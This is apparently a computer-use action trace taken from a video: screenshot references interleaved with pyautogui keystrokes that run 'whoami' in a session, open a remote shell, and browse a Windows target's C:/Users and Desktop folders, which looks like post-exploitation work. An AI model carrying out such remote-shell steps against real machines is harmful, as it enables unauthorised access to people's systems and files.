
pyautogui.write('259cea4b')

# Step: Run whoami in the session, then start a remote shell and confirm with y
pyautogui.write('whoami')

pyautogui.write('shell')

pyautogui.write('y')
pyautogui.write('cd')

# Step: In the remote shell, change to C:/ user folders and cd into Desktop
pyautogui.write('C:')

pyautogui.write('/Users')
pyautogui.write('ls')

pyautogui.write('cd Desk')
